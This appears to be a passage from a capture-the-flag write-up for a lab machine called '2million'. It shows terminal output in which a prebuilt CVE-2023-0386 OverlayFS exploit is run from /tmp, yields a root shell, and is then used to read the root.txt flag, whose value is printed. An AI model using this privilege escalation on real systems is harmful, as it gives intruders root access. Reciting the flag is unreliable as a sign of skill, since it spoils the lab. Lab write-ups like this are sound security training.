 admin@2million:~$ cd /tmp/CVE-2023-0386-main/
admin@2million:/tmp/CVE-2023-0386-main$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Apr  1 18:52 .
drwxrwxr-x 6 root   root     4096 Apr  1 18:52 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386-main# ls /root/root.txt
/root/root.txt
root@2million:/tmp/CVE-2023-0386-main# cat /root/root.txt
2ebc7bebe41981a0a6157b11a50a2c34
root@2million:/tmp/CVE-2023-0386-main#